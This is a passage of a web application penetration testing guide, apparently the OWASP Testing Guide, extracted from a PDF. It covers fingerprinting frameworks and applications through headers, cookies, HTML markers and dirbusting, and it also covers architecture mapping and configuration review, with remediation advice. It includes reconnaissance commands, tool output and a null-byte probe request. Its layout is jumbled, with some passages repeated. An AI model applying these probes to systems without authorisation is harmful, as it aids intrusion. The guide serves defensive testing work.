of the application is paramount. Without a thorough understanding
of the layout of the application, it is unlkely that it will be tested
thoroughly.
Test Objectives
Map the target application and understand the principal workflows.
How to Test
In black box testing it is extremely difficult to test the entire code
base. Not just because the tester has no view of the code paths
through the application, but even if they did, to test all code paths
would be very time consuming. One way to reconcile this is to doc-
ument what code paths were discovered and tested.
There are several ways to approach the testing and measurement
of code coverage:
• Path - test each of the paths through an application that includes
combinatorial and boundary value analysis testing for each
decision path. While this approach offers thoroughness, the
number of testable paths grows exponentially with each decision
branch.
• Data flow (or taint analysis) - tests the assignment of variables via
external interaction (normally users). Focuses on mapping the
flow, transformation and use of data throughout an application.
• Race - tests multiple concurrent instances of the application
manipulating the same data.
The trade off as to what method is used and to what degree each
method is used should be negotiated with the application owner.
Simpler approaches could also be adopted, including asking the ap-
plication owner what functions or code sections they are particular-
ly concerned about and how those code segments can be reached.
Black Box Testing
To demonstrate code coverage to the application owner, the tester
can start with a spreadsheet and document all the links discovered
by spidering the application (either manually or automatically). Then
the tester can look more closely at decision points in the application
and investigate how many significant code paths are discovered.
These should then be documented in the spreadsheet with URLs,
prose and screenshot descriptions of the paths discovered.
Gray/White Box testing
Ensuring sufficient code coverage for the application owner is far
easier with the gray and white box approach to testing. Information
solicited by and provided to the tester will ensure the minimum re-
quirements for code coverage are met.
Example
Automatic Spidering
The automatic spider is a tool used to automatically discover new
resources (URLs) on a particular website. It begins with a list of
URLs to visit, called the seeds, which depends on how the Spider is
started. While there are a lot of Spidering tools, the following exam-
ple uses the Zed Attack Proxy (ZAP):
ZAP offers the following automatic spidering features, which can be
selected based on the tester’s needs:
• Spider Site - The seed list contains all the existing URIs already
found for the selected site.
• Spider Subtree - The seed list contains all the existing URIs already
found and present in the subtree of the selected node.
• Spider URL - The seed list contains only the URI corresponding to
the selected node (in the Site Tree).
• Spider all in Scope - The seed list contains all the URIs the user has
selected as being ‘In Scope’.
Tools
• Zed Attack Proxy (ZAP)
Web Application Penetration Testing

41
From the X-Powered-By field, we understand that the web ap-
plication framework is likely to be Mono. However, although this
approach is simple and quick, this methodology doesn’t work in
100% of cases. It is possible to easily disable X-Powered-By head-
er by a proper configuration. There are also several techniques
that allow a web site to obfuscate HTTP headers (see an example
in #Remediation chapter).
So in the same example the tester could either miss the X-Pow-
ered-By header or obtain an answer like the following:
Sometimes there are more HTTP-headers that point at a certain
web framework. In the following example, according to the in-
formation from HTTP-request, one can see that X-Powered-By
header contains PHP version. However, the X-Generator header
points out the used framework is actually Swiftlet, which helps a
penetration tester to expand his attack vectors. When perform-
ing fingerprinting, always carefully inspect every HTTP-header for
such leaks.
$ nc 127.0.0.1 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Server: nginx/1.0.14
Date: Sat, 07 Sep 2013 08:19:15 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
X-Powered-By: Mono
HTTP/1.1 200 OK
Server: nginx/1.0.14
Date: Sat, 07 Sep 2013 08:19:15 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
X-Powered-By: Blood, sweat and tears
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Sat, 07 Sep 2013 09:22:52 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.16-1~dotdeb.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
check=0, pre-check=0
Pragma: no-cache
X-Generator: Swiftlet
Web Application Penetration Testing
• List of spreadsheet software
• Diagramming software
References
Whitepapers
[1] http://en.wikipedia.org/wiki/Code_coverage
Fingerprint Web Application Framework
(OTG-INFO-008)
Summary
Web framework[*] fingerprinting is an important subtask of the infor-
mation gathering process. Knowing the type of framework can auto-
matically give a great advantage if such a framework has already been
tested by the penetration tester. It is not only the known vulnerabili-
ties in unpatched versions but specific misconfigurations in the frame-
work and known file structure that makes the fingerprinting process
so important.
Several different vendors and versions of web frameworks are widely
used. Information about it significantly helps in the testing process,
and can also help in changing the course of the test. Such information
can be derived by careful analysis of certain common locations. Most
of the web frameworks have several markers in those locations which
help an attacker to spot them. This is basically what all automatic tools
do, they look for a marker from a predefined location and then com-
pare it to the database of known signatures. For better accuracy sev-
eral markers are usually used.
[*] Please note that this article makes no differentiation between Web
Application Frameworks (WAF) and Content Management Systems
(CMS). This has been done to make it convenient to fingerprint both of
them in one chapter. Furthermore, both categories are referenced as
web frameworks.
Test Objectives
To define type of used web framework so as to have a better under-
standing of the security testing methodology.
How to Test
Black Box testing
There are several most common locations to look in in order to define
the current framework:
• HTTP headers
• Cookies
• HTML source code
• Specific files and folders
HTTP headers
The most basic form of identifying a web framework is to look at the
X-Powered-By field in the HTTP response header. Many tools can be
used to fingerprint a target. The simplest one is netcat utility.
Consider the following HTTP Request-Response:

42
More frequently such information is placed between <head></
head> tags, in <meta> tags or at the end of the page.
Nevertheless, it is recommended to check the whole document
since it can be useful for other purposes such as inspection of oth-
er useful comments and hidden fields. Sometimes, web develop-
ers do not care much about hiding information about the frame-
work used. It is still possible to stumble upon something like this
at the bottom of the page:
Common frameworks
Specific files and folders
Specific files and folders are different for each specific frame-
work. It is recommended to install the corresponding framework
during penetration tests in order to have better understanding
of what infrastructure is presented and what files might be left
on the server. However, several good file lists already exist and
one good example is FuzzDB wordlists of predictable files/folders
(http://code.google.com/p/fuzzdb/).
Tools
A list of general and well-known tools is presented below. There
are also a lot of other utilities, as well as framework-based finger-
printing tools.
WhatWeb
Website: http://www.morningstarsecurity.com/research/whatweb
Currently one of the best fingerprinting tools on the market. Included
in a default Kali Linux build. Language: Ruby Matches for fingerprinting
are made with:
• Text strings (case sensitive)
• Regular expressions
• Google Hack Database queries (limited set of keywords)
• MD5 hashes
• URL recognition
• HTML tag patterns
The cookie CAKEPHP has automatically been set, which gives in-
formation about the framework being used. List of common cook-
ies names is presented in chapter #Cookies_2. Limitations are the
same - it is possible to change the name of the cookie. For exam-
ple, for the selected CakePHP framework this could be done by
the following configuration (excerpt from core.php):
/**
* The name of CakePHP’s session cookie.
*
* Note the guidelines for Session names states: “The session
name references
* the session id in cookies and URLs. It should contain only al-
phanumeric
* characters.”
* @link http://php.net/session_name
*/
Configure::write(‘Session.cookie’, ‘CAKEPHP’);
GET /cake HTTP /1.1
Host: defcon-moscow.org
User-Agent: Mozilla75.0 |Macintosh; Intel Mac OS X 10.7; rv:
22. 0) Gecko/20100101 Firefox/22 . 0
Accept: text/html, application/xhtml + xml, application/xml;
q=0.9, */*; q=0 , 8
Accept - Language: ru-ru, ru; q=0.8, en-us; q=0.5 , en; q=0 . 3
Accept - Encoding: gzip, deflate
DNT: 1
Cookie: CAKEPHP=rm72kprivgmau5fmjdesbuqi71;
Connection: Keep-alive
Cache-Control: max-age=0
Web Application Penetration Testing
Framework
Zope
CakePHP
Laravel
%framework_name%
powered by
built upon
running
Framework
Adobe ColdFusion
Microsoft ASP.NET
ZK
Business Catalyst
Indexhibit
Cookie name
BITRIX_
AMP
django
Keyword
<!-- START headerTags.cfm
__VIEWSTATE
<!-- ZK
<!-- BC_OBNW -->
ndxz-studio
HTML source code
General Markers
Specific markers
Cookies
Another similar and somehow more reliable way to determine the
current web framework are framework-specific cookies.
Consider the following HTTP-request:
However, these changes are less likely to be made than changes
to the X-Powered-By header, so this approach can be considered
as more reliable.
HTML source code
This technique is based on finding certain patterns in the HTML
page source code. Often one can find a lot of information which
helps a tester to recognize a specific web framework. One of
the common markers are HTML comments that directly lead to
framework disclosure. More often certain framework-specific
paths can be found, i.e. links to framework-specific css and/or js
folders. Finally, specific script variables might also point to a cer-
tain framework.
From the screenshot below one can easily learn the used frame-
work and its version by the mentioned markers. The comment,
specific paths and script variables can all help an attacker to
quickly determine an instance of ZK framework.
Cookies

43
• Custom ruby code for passive and aggressive operations
Sample output is presented on a screenshot below:
BlindElephant
Website: https://community.qualys.com/community/blindelephant
This great tool works on the principle of static file checksum based
version difference thus providing a very high quality of fingerprint-
ing. Language: Python
Sample output of a successful fingerprint:
Wappalyzer
Website: http://wappalyzer.com
Wapplyzer is a Firefox Chrome plug-in. It works only on regular ex-
pression matching and doesn’t need anything other than the page
to be loaded on browser. It works completely at the browser level
and gives results in the form of icons. Although sometimes it has
false positives, this is very handy to have notion of what technol-
ogies were used to construct a target website immediately after
browsing a page.
Sample output of a plug-in is presented on a screenshot below.
References
Whitepapers
• Saumil Shah: “An Introduction to HTTP fingerprinting” - http://
www.net-square.com/httprint_paper.html
• Anant Shrivastava : “Web Application Finger Printing” - http://
anantshri.info/articles/web_app_finger_printing.html
Remediation
The general advice is to use several of the tools described above
and check logs to better understand what exactly helps an attack-
er to disclose the web framework. By performing multiple scans
after changes have been made to hide framework tracks, it’s pos-
sible to achieve a better level of security and to make sure of the
framework can not be detected by automatic scans. Below are
some specific recommendations by framework marker location
and some additional interesting approaches.
HTTP headers
Check the configuration and disable or obfuscate all HTTP-head-
ers that disclose information the technologies used. Here is an
interesting article about HTTP-headers obfuscation using Net-
scaler: http://grahamhosking.blogspot.ru/2013/07/obfuscat-
ing-http-header-using-netscaler.html
Cookies
It is recommended to change cookie names by making changes in
the corresponding configuration files.
HTML source code
Manually check the contents of the HTML code and remove every-
thing that explicitly points to the framework.
General guidelines:
• Make sure there are no visual markers disclosing the framework
pentester$ python BlindElephant.py http://my_target drupal
Loaded /Library/Python/2.7/site-packages/blindelephant/
dbs/drupal.pkl with 145 versions, 478 differentiating paths,
and 434 version groups.
Starting BlindElephant fingerprint for version of drupal at
http://my_target
Hit http://my_target/CHANGELOG.txt
File produced no match. Error: Retrieved file doesn’t match
known fingerprint. 527b085a3717bd691d47713dff74acf4
Hit http://my_target/INSTALL.txt
File produced no match. Error: Retrieved file doesn’t match
known fingerprint. 14dfc133e4101be6f0ef5c64566da4a4
Hit http://my_target/misc/drupal.js
Possible versions based on result: 7.12, 7.13, 7.14
Hit http://my_target/MAINTAINERS.txt
File produced no match. Error: Retrieved file doesn’t match
known fingerprint. 36b740941a19912f3fdbfcca7caa08ca
Hit http://my_target/themes/garland/style.css
Possible versions based on result: 7.2, 7.3, 7.4, 7.5, 7.6, 7.7,
7.8, 7.9, 7.10, 7.11, 7.12, 7.13, 7.14
...
Fingerprinting resulted in:
7.14
Best Guess: 7.14
Web Application Penetration Testing

44
• Remove any unnecessary comments (copyrights, bug
information, specific framework comments)
• Remove META and generator tags
• Use the companies own css or js files and do not store those in a
framework-specific folders
• Do not use default scripts on the page or obfuscate them if they
must be used.
Specific files and folders
General guidelines:
• Remove any unnecessary or unused files on the server. This
implies text files disclosing information about versions and
installation too.
• Restrict access to other files in order to achieve 404-response
when accessing them from outside. This can be done, for
example, by modifying htaccess file and adding RewriteCond
or RewriteRule there. An example of such restriction for two
common WordPress folders is presented below.
However, these are not the only ways to restrict access. In order to
automate this process, certain framework-specific plugins exist.
One example for WordPress is StealthLogin (http://wordpress.org/
plugins/stealth-login-page).
Additional approaches
General guidelines:
[1] Checksum management
The purpose of this approach is to beat checksum-based scanners
and not let them disclose files by their hashes. Generally, there are
two approaches in checksum management:
• Change the location of where those files are placed (i.e. move
them to another folder, or rename the existing folder)
• Modify the contents - even slight modification results in a
completely different hash sum, so adding a single byte in the end
of the file should not be a big problem.
[2] Controlled chaos
A funny and effective method that involves adding bogus files and
folders from other frameworks in order to fool scanners and con-
fuse an attacker. But be careful not to overwrite existing files and
folders and to break the current framework!
Fingerprint Web Application
(OTG-INFO-009)
Summary
There is nothing new under the sun, and nearly every web applica-
tion that one may think of developing has already been developed.
With the vast number of free and open source software projects
that are actively developed and deployed around the world, it is
very likely that an application security test will face a target site
RewriteCond %{REQUEST_URI} /wp-login\.php$ [OR]
RewriteCond %{REQUEST_URI} /wp-admin/$
RewriteRule $ /http://your_website [R=404,L]
<meta name=”generator” content=”WordPress 3.9.2” />
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:31.0)
Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
‘’’Cookie: wp-settings-time-1=1406093286; wp-settings-
time-2=1405988284’’’
DNT: 1
Connection: keep-alive
Host: blog.owasp.org
Web Application Penetration Testing
that is entirely or partly dependent on these well known applica-
tions (e.g. Wordpress, phpBB, Mediawiki, etc). Knowing the web
application components that are being tested significantly helps
in the testing process and will also drastically reduce the effort
required during the test. These well known web applications have
known HTML headers, cookies, and directory structures that can
be enumerated to identify the application.
Test Objectives
Identify the web application and version to determine known vul-
nerabilities and the appropriate exploits to use during testing.
How to Test
Cookies
A relatively reliable way to identify a web application is by the ap-
plication-specific cookies.
Consider the following HTTP-request:
The cookie CAKEPHP has automatically been set, which gives in-
formation about the framework being used. List of common cook-
ies names is presented in Cpmmon Application Identifiers section.
However, it is possible to change the name of the cookie.
HTML source code
This technique is based on finding certain patterns in the HTML
page source code. Often one can find a lot of information which
helps a tester to recognize a specific web application. One of the
common markers are HTML comments that directly lead to ap-
plication disclosure. More often certain application-specific paths
can be found, i.e. links to application-specific css and/or js folders.
Finally, specific script variables might also point to a certain ap-
plication.
From the meta tag below, one can easily learn the application
used by a website and its version. The comment, specific paths
and script variables can all help an attacker to quickly determine
an instance of an application.
More frequently such information is placed between <head></
head> tags, in <meta> tags or at the end of the page. Neverthe-

45
Specific files and folders are different for each specific application.
It is recommended to install the corresponding application during
penetration tests in order to have better understanding of what in-
frastructure is presented and what files might be left on the server.
However, several good file lists already exist and one good example
is FuzzDB wordlists of predictable files/folders (http://code.google.
com/p/fuzzdb/).
Common Application Identifiers
Cookies
HTML source code
Tools
A list of general and well-known tools is presented below. There
are also a lot of other utilities, as well as framework-based finger-
printing tools.
WhatWeb
Website: http://www.morningstarsecurity.com/research/whatweb
Currently one of the best fingerprinting tools on the market. Includ-
ed in a default Kali Linux build. Language: Ruby Matches for finger-
printing are made with:
• Text strings (case sensitive)
• Regular expressions
• Google Hack Database queries (limited set of keywords)
• MD5 hashes
• URL recognition
• HTML tag patterns
• Custom ruby code for passive and aggressive operations
less, it is recommended to check the whole document since it can be
useful for other purposes such as inspection of other useful com-
ments and hidden fields.
Specific files and folders
Apart from information gathered from HTML sources, there is an-
other approach which greatly helps an attacker to determine the
application with high accuracy. Every application has its own spe-
cific file and folder structure on the server. It has been pointed out
that one can see the specific path from the HTML page source but
sometimes they are not explicitly presented there and still reside
on the server.
In order to uncover them a technique known as dirbusting is used.
Dirbusting is brute forcing a target with predictable folder and file
names and monitoring HTTP-responses to emumerate server
contents. This information can be used both for finding default
files and attacking them, and for fingerprinting the web applica-
tion. Dirbusting can be done in several ways, the example below
shows a successful dirbusting attack against a WordPress-pow-
ered target with the help of defined list and intruder functionality
of Burp Suite.
We can see that for some WordPress-specific folders (for in-
stance, /wp-includes/, /wp-admin/ and /wp-content/) HTTP-re-
ponses are 403 (Forbidden), 302 (Found, redirection to wp-login.
php) and 200 (OK) respectively. This is a good indicator that the
target is WordPress-powered. The same way it is possible to dir-
bust different application plugin folders and their versions. On
the screenshot below one can see a typical CHANGELOG file of a
Drupal plugin, which provides information on the application being
used and discloses a vulnerable plugin version.
Tip: before starting dirbusting, it is recommended to check the ro-
bots.txt file first. Sometimes application specific folders and other
sensitive information can be found there as well. An example of
such a robots.txt file is presented on a screenshot below.
phpBB
Wordpress
1C-Bitrix
AMPcms
Django CMS
DotNetNuke
e107
EPiServer
Graffiti CMS
Hotaru CMS
ImpressCMS
Indico
InstantCMS
Kentico CMS
MODx
TYPO3
Dynamicweb
LEPTON
Wix
VIVVO
phpbb3_
wp-settings
BITRIX_
AMP
django
DotNetNukeAnonymous
e107
EPiTrace, EPiServer
graffitibot
hotaru_mobile
ICMSession
MAKACSESSION
InstantCMS[logdate]
CMSPreferredCulture
SN4[12symb]
fe_typo_user
Dynamicweb
lep[some_numeric_value]+sessionid
Domain=.wix.com
VivvoSessionId
Wordpress
phpBB
Mediawiki
Joomla
Drupal
DotNetNuke
<meta name=”generator” content=”WordPress 3.9.2” />
<body id=”phpbb”
<meta name=”generator” content=”MediaWiki 1.21.9” />
<meta name=”generator” content=”Joomla! - Open Source Content Management” />
<meta name=”Generator” content=”Drupal 7 (http://drupal.org)” />
DNN Platform - http://www.dnnsoftware.com
Web Application Penetration Testing

46
Sample output is presented on a screenshot below:
BlindElephant
Website: https://community.qualys.com/community/blindelephant
This great tool works on the principle of static file checksum based
version difference thus providing a very high quality of fingerprinting.
Language: Python
Sample output of a successful fingerprint:
Wappalyzer
Website: http://wappalyzer.com
Wapplyzer is a Firefox Chrome plug-in. It works only on regular ex-
pression matching and doesn’t need anything other than the page to
be loaded on browser. It works completely at the browser level and
gives results in the form of icons. Although sometimes it has false
positives, this is very handy to have notion of what technologies were
used to construct a target website immediately after browsing a page.
Sample output of a plug-in is presented on a screenshot below.
pentester$ python BlindElephant.py http://my_target drupal
Loaded /Library/Python/2.7/site-packages/blindelephant/
dbs/drupal.pkl with 145 versions, 478 differentiating paths,
and 434 version groups.
Starting BlindElephant fingerprint for version of drupal at http://
my_target
Hit http://my_target/CHANGELOG.txt
File produced no match. Error: Retrieved file doesn’t match
known fingerprint. 527b085a3717bd691d47713dff74acf4
Hit http://my_target/INSTALL.txt
File produced no match. Error: Retrieved file doesn’t match
known fingerprint. 14dfc133e4101be6f0ef5c64566da4a4
Hit http://my_target/misc/drupal.js
Possible versions based on result: 7.12, 7.13, 7.14
Hit http://my_target/MAINTAINERS.txt
File produced no match. Error: Retrieved file doesn’t match
known fingerprint. 36b740941a19912f3fdbfcca7caa08ca
Hit http://my_target/themes/garland/style.css
Possible versions based on result: 7.2, 7.3, 7.4, 7.5, 7.6, 7.7, 7.8,
7.9, 7.10, 7.11, 7.12, 7.13, 7.14
...
Fingerprinting resulted in:
7.14
Best Guess: 7.14
Web Application Penetration Testing
References
Whitepapers
• Saumil Shah: “An Introduction to HTTP fingerprinting” - http://www.
net-square.com/httprint_paper.html
• Anant Shrivastava : “Web Application Finger Printing” - http://anant-
shri.info/articles/web_app_finger_printing.html
Remediation
The general advice is to use several of the tools described above and
check logs to better understand what exactly helps an attacker to dis-
close the web framework. By performing multiple scans after changes
have been made to hide framework tracks, it’s possible to achieve a
better level of security and to make sure of the framework can not be
detected by automatic scans. Below are some specific recommenda-
tions by framework marker location and some additional interesting
approaches.
HTTP headers
Check the configuration and disable or obfuscate all HTTP-headers
that disclose information the technologies used. Here is an interest-
ing article about HTTP-headers obfuscation using Netscaler: http://
grahamhosking.blogspot.ru/2013/07/obfuscating-http-header-us-
ing-netscaler.html
Cookies
It is recommended to change cookie names by making changes in the
corresponding configuration files.
HTML source code
Manually check the contents of the HTML code and remove every-
thing that explicitly points to the framework.
General guidelines:
• Make sure there are no visual markers disclosing the framework
• Remove any unnecessary comments (copyrights, bug information,
specific framework comments)
• Remove META and generator tags
• Use the companies own css or js files and do not store those in a

47
framework-specific folders
• Do not use default scripts on the page or obfuscate them if they
must be used.
Specific files and folders
General guidelines:
• Remove any unnecessary or unused files on the server. This implies
text files disclosing information about versions and installation too.
• Restrict access to other files in order to achieve 404-response when
accessing them from outside. This can be done, for example, by mod-
ifying htaccess file and adding RewriteCond or RewriteRule there. An
example of such restriction for two common WordPress folders is pre-
sented below.
However, these are not the only ways to restrict access. In order to
automate this process, certain framework-specific plugins exist. One
example for WordPress is StealthLogin (http://wordpress.org/plugins/
stealth-login-page).
Additional approaches
General guidelines:
[1] Checksum management
The purpose of this approach is to beat checksum-based scanners
and not let them disclose files by their hashes. Generally, there are two
approaches in checksum management:
• Change the location of where those files are placed (i.e. move them
to another folder, or rename the existing folder)
• Modify the contents - even slight modification results in a complete-
ly different hash sum, so adding a single byte in the end of the file
should not be a big problem.
[2] Controlled chaos
A funny and effective method that involves adding bogus files and
folders from other frameworks in order to fool scanners and confuse
an attacker. But be careful not to overwrite existing files and folders
and to break the current framework!
Map Application Architecture (OTG-INFO-010)
Summary
The complexity of interconnected and heterogeneous web server in-
frastructure can include hundreds of web applications and makes con-
figuration management and review a fundamental step in testing and
deploying every single application. In fact it takes only a single vulner-
ability to undermine the security of the entire infrastructure, and even
small and seemingly unimportant problems may evolve into severe
risks for another application on the same server.
To address these problems, it is of utmost importance to perform an
in-depth review of configuration and known security issues. Before
performing an in-depth review it is necessary to map the network and
application architecture. The different elements that make up the in-
frastructure need to be determined to understand how they interact
with a web application and how they affect security.
How to Test
Map the application architecture
The application architecture needs to be mapped through some test
to determine what different components are used to build the web
application. In small setups, such as a simple CGI-based application, a
single server might be used that runs the web server which executes
the C, Perl, or Shell CGIs application, and perhaps also the authentica-
tion mechanism.
On more complex setups, such as an online bank system, multiple
servers might be involved. These may include a reverse proxy, a front-
end web server, an application server and a database server or LDAP
server. Each of these servers will be used for different purposes and
might be even be divided in different networks with firewalls between
them. This creates different DMZs so that access to the web server
will not grant a remote user access to the authentication mechanism
itself, and so that compromises of the different elements of the archi-
tecture can be isolated so that they will not compromise the whole
architecture.
Getting knowledge of the application architecture can be easy if this
information is provided to the testing team by the application devel-
opers in document form or through interviews, but can also prove to
be very difficult if doing a blind penetration test.
In the latter case, a tester will first start with the assumption that
there is a simple setup (a single server). Then they will retrieve infor-
mation from other tests and derive the different elements, question
this assumption and extend the architecture map. The tester will start
by asking simple questions such as: “Is there a firewalling system pro-
tecting the web server?”. This question will be answered based on the
results of network scans targeted at the web server and the analy-
sis of whether the network ports of the web server are being filtered
in the network edge (no answer or ICMP unreachables are received)
or if the server is directly connected to the Internet (i.e. returns RST
packets for all non-listening ports). This analysis can be enhanced to
determine the type of firewall used based on network packet tests.
Is it a stateful firewall or is it an access list filter on a router? How is it
configured? Can it be bypassed?
Detecting a reverse proxy in front of the web server needs to be done
by the analysis of the web server banner, which might directly disclose
the existence of a reverse proxy (for example, if ‘WebSEAL’[1] is re-
turned). It can also be determined by obtaining the answers given by
the web server to requests and comparing them to the expected an-
swers. For example, some reverse proxies act as “intrusion prevention
systems” (or web-shields) by blocking known attacks targeted at the
web server. If the web server is known to answer with a 404 message
to a request that targets an unavailable page and returns a different
error message for some common web attacks like those done by CGI
scanners, it might be an indication of a reverse proxy (or an applica-
tion-level firewall) which is filtering the requests and returning a dif-
ferent error page than the one expected. Another example: if the web
server returns a set of available HTTP methods (including TRACE) but
the expected methods return errors then there is probably something
in between blocking them.
In some cases, even the protection system gives itself away:
RewriteCond %{REQUEST_URI} /wp-login\.php$ [OR]
RewriteCond %{REQUEST_URI} /wp-admin/$
RewriteRule $ /http://your_website [R=404,L]
GET /web-console/ServerInfo.jsp%00 HTTP/1.0
HTTP/1.0 200
Pragma: no-cache
Web Application Penetration Testing

48
Example of the security server of Check Point Firewall-1 NG AI “pro-
tecting” a web server
Reverse proxies can also be introduced as proxy-caches to acceler-
ate the performance of back-end application servers. Detecting these
proxies can be done based on the server header. They can also be
detected by timing requests that should be cached by the server and
comparing the time taken to server the first request with subsequent
requests.
Another element that can be detected is network load balancers.
Typically, these systems will balance a given TCP/IP port to multiple
servers based on different algorithms (round-robin, web server load,
number of requests, etc.). Thus, the detection of this architecture ele-
ment needs to be done by examining multiple requests and compar-
ing results to determine if the requests are going to the same or differ-
ent web servers. For example, based on the Date header if the server
clocks are not synchronized. In some cases, the network load balance
process might inject new information in the headers that will make it
stand out distinctively, like the AlteonP cookie introduced by Nortel’s
Alteon WebSystems load balancer.
Application web servers are usually easy to detect. The request for
several resources is handled by the application server itself (not the
web server) and the response header will vary significantly (including
different or additional values in the answer header). Another way to
detect these is to see if the web server tries to set cookies which are
indicative of an application web server being used (such as the JSES-
SIONID provided by some J2EE servers), or to rewrite URLs automati-
cally to do session tracking.
Authentication back ends (such as LDAP directories, relational data-
bases, or RADIUS servers) however, are not as easy to detect from an
external point of view in an immediate way, since they will be hidden
by the application itself.
The use of a back end database can be determined simply by navigat-
ing an application. If there is highly dynamic content generated “on the
fly,” it is probably being extracted from some sort of database by the
application itself. Sometimes the way information is requested might
give insight to the existence of a database back-end. For example, an
online shopping application that uses numeric identifiers (‘id’) when
browsing the different articles in the shop. However, when doing a
blind application test, knowledge of the underlying database is usually
only available when a vulnerability surfaces in the application, such as
poor exception handling or susceptibility to SQL injection.
References
[1] WebSEAL, also known as Tivoli Authentication Manager, is a re-
verse proxy from IBM which is part of the Tivoli framework.
[2] There are some GUI-based administration tools for Apache (like
NetLoony) but they are not in widespread use yet.
Testing for configuration management
Understanding the deployed configuration of the server hosting the
web application is almost as important as the application securi-
ty testing itself. After all, an application chain is only as strong as its
weakest link. Application platforms are wide and varied, but some key
platform configuration errors can compromise the application in the
same way an unsecured application can compromise the server.
Test Network/Infrastructure Configuration
(OTG-CONFIG-001)
Summary
The intrinsic complexity of interconnected and heterogeneous web
server infrastructure, which can include hundreds of web applications,
makes configuration management and review a fundamental step in
testing and deploying every single application. It takes only a single
vulnerability to undermine the security of the entire infrastructure,
and even small and seemingly unimportant problems may evolve into
severe risks for another application on the same server. In order to
address these problems, it is of utmost importance to perform an in-
depth review of configuration and known security issues, after having
mapped the entire architecture.
Proper configuration management of the web server infrastructure is
very important in order to preserve the security of the application it-
self. If elements such as the web server software, the back-end data-
base servers, or the authentication servers are not properly reviewed
and secured, they might introduce undesired risks or introduce new
vulnerabilities that might compromise the application itself.
For example, a web server vulnerability that would allow a remote
attacker to disclose the source code of the application itself (a vul-
nerability that has arisen a number of times in both web servers or
application servers) could compromise the application, as anonymous
users could use the information disclosed in the source code to lever-
age attacks against the application or its users.
The following steps need to be taken to test the configuration man-
agement infrastructure:
• The different elements that make up the infrastructure need to
be determined in order to understand how they interact with a web
application and how they affect its security.
• All the elements of the infrastructure need to be reviewed in order to
make sure that they don’t contain any known vulnerabilities.
• A review needs to be made of the administrative tools used to
maintain all the different elements.
• The authentication systems, need to reviewed in order to assure
that they serve the needs of the application and that they cannot be
manipulated by external users to leverage access.
• A list of defined ports which are required for the application should
be maintained and kept under change control.
After having mapped the different elements that make up the infra-
structure (see Map Network and Application Architecture) it is possible
to review the configuration of each element founded and test for any
known vulnerabilities.
How to Test
Known Server Vulnerabilities
Vulnerabilities found in the different areas of the application architec-
ture, be it in the web server or in the back end database, can severe-
Cache-Control: no-cache
Content-Type: text/html
Content-Length: 83
<TITLE>Error</TITLE>
<BODY>
<H1>Error</H1>
FW-1 at XXXXXX: Access denied.</BODY>
Web Application Penetration Testing

49
ly compromise the application itself. For example, consider a server
vulnerability that allows a remote, unauthenticated user to upload
files to the web server or even to replace files. This vulnerability could
compromise the application, since a rogue user may be able to replace
the application itself or introduce code that would affect the back end
servers, as its application code would be run just like any other appli-
cation.
Reviewing server vulnerabilities can be hard to do if the test needs to
be done through a blind penetration test. In these cases, vulnerabili-
ties need to be tested from a remote site, typically using an automated
tool. However, testing for some vulnerabilities can have unpredictable
results on the web server, and testing for others (like those directly
involved in denial of service attacks) might not be possible due to the
service downtime involved if the test was successful.
Some automated tools will flag vulnerabilities based on the web
server version retrieved. This leads to both false positives and false
negatives. On one hand, if the web server version has been removed
or obscured by the local site administrator the scan tool will not flag
the server as vulnerable even if it is. On the other hand, if the vendor
providing the software does not update the web server version when
vulnerabilities are fixed, the scan tool will flag vulnerabilities that do
not exist. The latter case is actually very common as some operating
system vendors back port patches of security vulnerabilities to the
software they provide in the operating system, but do not do a full up-
load to the latest software version. This happens in most GNU/Linux
distributions such as Debian, Red Hat or SuSE. In most cases, vulner-
ability scanning of an application architecture will only find vulnerabil-
ities associated with the “exposed” elements of the architecture (such
as the web server) and will usually be unable to find vulnerabilities
associated to elements which are not directly exposed, such as the
authentication back ends, the back end database, or reverse proxies
in use.
Finally, not all software vendors disclose vulnerabilities in a public way,
and therefore these weaknesses do not become registered within
publicly known vulnerability databases[2]. This information is only
disclosed to customers or published through fixes that do not have
accompanying advisories. This reduces the usefulness of vulnerability
scanning tools. Typically, vulnerability coverage of these tools will be
very good for common products (such as the Apache web server, Mi-
crosoft’s Internet Information Server, or IBM’s Lotus Domino) but will
be lacking for lesser known products.
This is why reviewing vulnerabilities is best done when the tester is
provided with internal information of the software used, including ver-
sions and releases used and patches applied to the software. With this
information, the tester can retrieve the information from the vendor
itself and analyze what vulnerabilities might be present in the archi-
tecture and how they can affect the application itself. When possible,
these vulnerabilities can be tested to determine their real effects and
to detect if there might be any external elements (such as intrusion
detection or prevention systems) that might reduce or negate the
possibility of successful exploitation. Testers might even determine,
through a configuration review, that the vulnerability is not even pres-
ent, since it affects a software component that is not in use.
It is also worthwhile to note that vendors will sometimes silently fix
vulnerabilities and make the fixes available with new software releas-
es. Different vendors will have different release cycles that determine
Web Application Penetration Testing
the support they might provide for older releases. A tester with de-
tailed information of the software versions used by the architecture
can analyse the risk associated to the use of old software releases
that might be unsupported in the short term or are already unsup-
ported. This is critical, since if a vulnerability were to surface in an old
software version that is no longer supported, the systems personnel
might not be directly aware of it. No patches will be ever made avail-
able for it and advisories might not list that version as vulnerable as it
is no longer supported. Even in the event that they are aware that the
vulnerability is present and the system is vulnerable, they will need to
do a full upgrade to a new software release, which might introduce
significant downtime in the application architecture or might force
the application to be re-coded due to incompatibilities with the latest
software version.
Administrative tools
Any web server infrastructure requires the existence of administrative
tools to maintain and update the information used by the application.
This information includes static content (web pages, graphic files),
application source code, user authentication databases, etc. Adminis-
trative tools will differ depending on the site, technology, or software
used. For example, some web servers will be managed using admin-
istrative interfaces which are, themselves, web servers (such as the
iPlanet web server) or will be administrated by plain text configuration
files (in the Apache case[3]) or use operating-system GUI tools (when
using Microsoft’s IIS server or ASP.Net).
In most cases the server configuration will be handled using different
file maintenance tools used by the web server, which are managed
through FTP servers, WebDAV, network file systems (NFS, CIFS) or
other mechanisms. Obviously, the operating system of the elements
